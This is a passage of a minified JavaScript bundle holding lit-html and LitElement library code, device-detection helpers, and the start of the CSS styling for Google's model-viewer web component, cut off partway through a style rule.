/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
class v{constructor(t,e,n){this.__parts=[],this.template=t,this.processor=e,this.options=n}update(t){let e=0;for(const n of this.__parts)void 0!==n&&n.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const e=t?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),n=[],i=this.template.parts,r=document.createTreeWalker(e,133,null,!1);let s,a=0,l=0,c=r.nextNode();for(;a<i.length;)if(s=i[a],o(s)){for(;l<s.index;)l++,"TEMPLATE"===c.nodeName&&(n.push(c),r.currentNode=c.content),null===(c=r.nextNode())&&(r.currentNode=n.pop(),c=r.nextNode());if("node"===s.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(c.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(c,s.name,s.strings,this.options));a++}else this.__parts.push(void 0),a++;return t&&(document.adoptNode(e),customElements.upgrade(e)),e}}
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */const y=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),x=` ${n} `;class b{constructor(t,e,n,i){this.strings=t,this.values=e,this.type=n,this.processor=i}getHTML(){const t=this.strings.length-1;let e="",r=!1;for(let s=0;s<t;s++){const t=this.strings[s],a=t.lastIndexOf("\x3c!--");r=(a>-1||r)&&-1===t.indexOf("--\x3e",a+1);const o=c.exec(t);e+=null===o?t+(r?x:i):t.substr(0,o.index)+o[1]+o[2]+"$lit$"+o[3]+n}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==y&&(e=y.createHTML(e)),t.innerHTML=e,t}}
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */const w=t=>null===t||!("object"==typeof t||"function"==typeof t),_=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class M{constructor(t,e,n){this.dirty=!0,this.element=t,this.name=e,this.strings=n,this.parts=[];for(let t=0;t<n.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new S(this)}_getValue(){const t=this.strings,e=t.length-1,n=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=n[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!_(t))return t}let i="";for(let r=0;r<e;r++){i+=t[r];const e=n[r];if(void 0!==e){const t=e.value;if(w(t)||!_(t))i+="string"==typeof t?t:String(t);else for(const e of t)i+="string"==typeof e?e:String(e)}}return i+=t[e],i}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class S{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===f||w(t)&&t===this.value||(this.value=t,m(t)||(this.committer.dirty=!0))}commit(){for(;m(this.value);){const t=this.value;this.value=f,t(this)}this.value!==f&&this.committer.commit()}}class T{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild(l()),this.endNode=t.appendChild(l())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=l()),t.__insert(this.endNode=l())}insertAfterPart(t){t.__insert(this.startNode=l()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;m(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=f,t(this)}const t=this.__pendingValue;t!==f&&(w(t)?t!==this.value&&this.__commitText(t):t instanceof b?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):_(t)?this.__commitIterable(t):t===g?(this.value=g,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,n="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=n:this.__commitNode(document.createTextNode(n)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof v&&this.value.template===e)this.value.update(t.values);else{const n=new v(e,t.processor,this.options),i=n._clone();n.update(t.values),this.__commitNode(i),this.value=n}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let n,i=0;for(const r of t)n=e[i],void 0===n&&(n=new T(this.options),e.push(n),0===i?n.appendIntoPart(this):n.insertAfterPart(e[i-1])),n.setValue(r),n.commit(),i++;i<e.length&&(e.length=i,this.clear(n&&n.endNode))}clear(t=this.startNode){e(this.startNode.parentNode,t.nextSibling,this.endNode)}}class E{constructor(t,e,n){if(this.value=void 0,this.__pendingValue=void 0,2!==n.length||""!==n[0]||""!==n[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=n}setValue(t){this.__pendingValue=t}commit(){for(;m(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=f,t(this)}if(this.__pendingValue===f)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=f}}class A extends M{constructor(t,e,n){super(t,e,n),this.single=2===n.length&&""===n[0]&&""===n[1]}_createPart(){return new L(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class L extends S{}let R=!1;(()=>{try{const t={get capture(){return R=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class C{constructor(t,e,n){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=n,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;m(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=f,t(this)}if(this.__pendingValue===f)return;const t=this.__pendingValue,e=this.value,n=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),i=null!=t&&(null==e||n);n&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=P(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=f}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const P=t=>t&&(R?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */;function I(t){let e=D.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},D.set(t.type,e));let i=e.stringsArray.get(t.strings);if(void 0!==i)return i;const r=t.strings.join(n);return i=e.keyString.get(r),void 0===i&&(i=new s(t,t.getTemplateElement()),e.keyString.set(r,i)),e.stringsArray.set(t.strings,i),i}const D=new Map,N=new WeakMap,F=(t,n,i)=>{let r=N.get(n);void 0===r&&(e(n,n.firstChild),N.set(n,r=new T(Object.assign({templateFactory:I},i))),r.appendInto(n)),r.setValue(t),r.commit()};
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */const O=new
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
class{handleAttributeExpressions(t,e,n,i){const r=e[0];if("."===r){return new A(t,e.slice(1),n).parts}if("@"===r)return[new C(t,e.slice(1),i.eventContext)];if("?"===r)return[new E(t,e.slice(1),n)];return new M(t,e,n).parts}handleTextExpression(t){return new T(t)}};
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const U=(t,...e)=>new b(t,e,"html",O)
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */,k=(t,e)=>`${t}--${e}`;let z=!0;void 0===window.ShadyCSS?z=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),z=!1);const B=t=>e=>{const i=k(e.type,t);let r=D.get(i);void 0===r&&(r={stringsArray:new WeakMap,keyString:new Map},D.set(i,r));let a=r.stringsArray.get(e.strings);if(void 0!==a)return a;const o=e.strings.join(n);if(a=r.keyString.get(o),void 0===a){const n=e.getTemplateElement();z&&window.ShadyCSS.prepareTemplateDom(n,t),a=new s(e,n),r.keyString.set(o,a)}return r.stringsArray.set(e.strings,a),a},H=["html","svg"],V=new Set,G=(t,e,n)=>{V.add(t);const i=n?n.element:document.createElement("template"),r=e.querySelectorAll("style"),{length:s}=r;if(0===s)return void window.ShadyCSS.prepareTemplateStyles(i,t);const a=document.createElement("style");for(let t=0;t<s;t++){const e=r[t];e.parentNode.removeChild(e),a.textContent+=e.textContent}(t=>{H.forEach((e=>{const n=D.get(k(e,t));void 0!==n&&n.keyString.forEach((t=>{const{element:{content:e}}=t,n=new Set;Array.from(e.querySelectorAll("style")).forEach((t=>{n.add(t)})),h(t,n)}))}))})(t);const o=i.content;n?function(t,e,n=null){const{element:{content:i},parts:r}=t;if(null==n)return void i.appendChild(e);const s=document.createTreeWalker(i,133,null,!1);let a=d(r),o=0,l=-1;for(;s.nextNode();)for(l++,s.currentNode===n&&(o=u(e),n.parentNode.insertBefore(e,n));-1!==a&&r[a].index===l;){if(o>0){for(;-1!==a;)r[a].index+=o,a=d(r,a);return}a=d(r,a)}}(n,a,o.firstChild):o.insertBefore(a,o.firstChild),window.ShadyCSS.prepareTemplateStyles(i,t);const l=o.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==l)e.insertBefore(l.cloneNode(!0),e.firstChild);else if(n){o.insertBefore(a,o.firstChild);const t=new Set;t.add(a),h(n,t)}};window.JSCompiler_renameProperty=(t,e)=>t;const W={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},j=(t,e)=>e!==t&&(e==e||t==t),q={attribute:!0,type:String,converter:W,reflect:!1,hasChanged:j};class X extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach(((e,n)=>{const i=this._attributeNameForProperty(n,e);void 0!==i&&(this._attributeToPropertyMap.set(i,n),t.push(i))})),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach(((t,e)=>this._classProperties.set(e,t)))}}static createProperty(t,e=q){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const n="symbol"==typeof t?Symbol():`__${t}`,i=this.getPropertyDescriptor(t,n,e);void 0!==i&&Object.defineProperty(this.prototype,t,i)}static getPropertyDescriptor(t,e,n){return{get(){return this[e]},set(i){const r=this[t];this[e]=i,this.requestUpdateInternal(t,r,n)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||q}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const n of e)this.createProperty(n,t[n])}}static _attributeNameForProperty(t,e){const n=e.attribute;return!1===n?void 0:"string"==typeof n?n:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,n=j){return n(t,e)}static _propertyValueFromAttribute(t,e){const n=e.type,i=e.converter||W,r="function"==typeof i?i:i.fromAttribute;return r?r(t,n):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const n=e.type,i=e.converter;return(i&&i.toAttribute||W.toAttribute)(t,n)}initialize(){this._updateState=0,this._updatePromise=new Promise((t=>this._enableUpdatingResolver=t)),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach(((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}}))}_applyInstanceProperties(){this._instanceProperties.forEach(((t,e)=>this[e]=t)),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,n){e!==n&&this._attributeToProperty(t,n)}_propertyToAttribute(t,e,n=q){const i=this.constructor,r=i._attributeNameForProperty(t,n);if(void 0!==r){const t=i._propertyValueToAttribute(e,n);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(r):this.setAttribute(r,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const n=this.constructor,i=n._attributeToPropertyMap.get(t);if(void 0!==i){const t=n.getPropertyOptions(i);this._updateState=16|this._updateState,this[i]=n._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,n){let i=!0;if(void 0!==t){const r=this.constructor;n=n||r.getPropertyOptions(t),r._valueHasChanged(this[t],e,n.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==n.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,n))):i=!1}!this._hasRequestedUpdate&&i&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach(((t,e)=>this._propertyToAttribute(e,this[e],t))),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}X.finalized=!0;
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
const Y=(t,e)=>"method"===e.kind&&e.descriptor&&!("value"in e.descriptor)?Object.assign(Object.assign({},e),{finisher(n){n.createProperty(e.key,t)}}):{kind:"field",key:Symbol(),placement:"own",descriptor:{},initializer(){"function"==typeof e.initializer&&(this[e.key]=e.initializer.call(this))},finisher(n){n.createProperty(e.key,t)}};function Z(t){return(e,n)=>void 0!==n?((t,e,n)=>{e.constructor.createProperty(n,t)})(t,e,n):Y(t,e)}
/**
@license
Copyright (c) 2019 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at
http://polymer.github.io/LICENSE.txt The complete set of authors may be found at
http://polymer.github.io/AUTHORS.txt The complete set of contributors may be
found at http://polymer.github.io/CONTRIBUTORS.txt Code distributed by Google as
part of the polymer project is also subject to an additional IP rights grant
found at http://polymer.github.io/PATENTS.txt
*/const J=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,$=Symbol();class K{constructor(t,e){if(e!==$)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(J?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const Q={};class tt extends X{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,n)=>t.reduceRight(((t,n)=>Array.isArray(n)?e(n,t):(t.add(n),t)),n),n=e(t,new Set),i=[];n.forEach((t=>i.unshift(t))),this._styles=i}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map((t=>{if(t instanceof CSSStyleSheet&&!J){const e=Array.prototype.slice.call(t.cssRules).reduce(((t,e)=>t+e.cssText),"");return new K(String(e),$)}return t}))}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?J?this.renderRoot.adoptedStyleSheets=t.map((t=>t instanceof CSSStyleSheet?t:t.styleSheet)):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map((t=>t.cssText)),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==Q&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach((t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)})))}render(){return Q}}tt.finalized=!0,tt.render=(t,n,i)=>{if(!i||"object"!=typeof i||!i.scopeName)throw new Error("The `scopeName` option is required.");const r=i.scopeName,s=N.has(n),a=z&&11===n.nodeType&&!!n.host,o=a&&!V.has(r),l=o?document.createDocumentFragment():n;if(F(t,l,Object.assign({templateFactory:B(r)},i)),o){const t=N.get(l);N.delete(l);const i=t.value instanceof v?t.value.template:void 0;G(r,l,i),e(n,n.firstChild),n.appendChild(l),N.set(n,t)}!s&&a&&window.ShadyCSS.styleElement(n.host)},tt.shadowRootOptions={mode:"open"};
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
const et=null!=navigator.xr&&null!=self.XRSession&&null!=navigator.xr.isSessionSupported,nt=et&&self.XRSession.prototype.requestHitTestSource,it=null!=self.ResizeObserver,rt=null!=self.IntersectionObserver,st=nt;(()=>{const t=navigator.userAgent||navigator.vendor||self.opera;let e=!1;(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)})(),/\bCrOS\b/.test(navigator.userAgent);const at=/android/i.test(navigator.userAgent),ot=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!self.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,lt=(()=>{const t=document.createElement("a");return Boolean(t.relList&&t.relList.supports&&t.relList.supports("ar"))})();/Safari\//.test(navigator.userAgent);const ct=/firefox/i.test(navigator.userAgent),ht=/OculusBrowser/.test(navigator.userAgent);ot&&/CriOS\//.test(navigator.userAgent);const ut=at&&!ct&&!ht;
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
const dt=U`
<style>
:host {
  display: block;
  position: relative;
  contain: strict;
  width: 300px;
  height: 150px;
}

/* NOTE: This ruleset is our integration surface area with the
 * :focus-visible polyfill.
 *
 * @see https://github.com/WICG/focus-visible/pull/196 */
:host([data-js-focus-visible]:focus:not(.focus-visible)),
:host([data-js-focus-visible]) :focus:not(.focus-visible) {
  outline: none;
}

.container {
  position: relative;
}

.userInput {
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
  overflow: hidden;
}

canvas {
  position: absolute;
  display: none;
  pointer-events: none;
  /* NOTE(cdata): Chrome 76 and below apparently have a bug
   * that causes our canvas not to display pixels unless it is
   * on its own render layer
   * @see https://github.com/google/model-viewer/pull/755#issuecomment-536597893
   */
  transform: translateZ(0);
}

canvas.show {
  display: block;
}

/* Adapted from HTML5 Boilerplate
 *
 * @see https://github.com/h5bp/html5-boilerplate/blob/ceb4620c78fc82e13534fc44202a3f168754873f/dist/css/main.css#L122-L133 */
.screen-reader-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}

.slot {
  position: absolute;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.slot > * {
  pointer-events: initial;
}

.annotation-wrapper ::slotted(*) {
  opacity: var(--max-hotspot-opacity, 1);
  transition: opacity 0.3s;
}

.pointer-tumbling .annotation-wrapper ::slotted(*) {
  pointer-events: none;
}

.annotation-wrapper ::slotted(*) {
  pointer-events: initial;
}

.annotation-wrapper.hide ::slotted(*) {
  opacity: var(--min-hotspot-opacity, 0.25);
}

.slot.poster {
  opacity: 0;
  transition: opacity 0.3s 0.3s;
  background-color: inherit;
}

.slot.poster.show {
  opacity: 1;
  transition: none;
}

.slot.poster.quick {
  transition: none;
}

.slot.poster > * {
  pointer-events: initial;
}

.slot.poster:not(.show) > * {
  pointer-events: none;
}

#default-poster {
  width: 100%;
  height: 100%;
  /* The default poster is a <button> so we need to set display
   * to prevent it from being affected by text-align: */
  display: block;
  position: absolute;
  border: none;
  padding: 0;
  background-size: contain;
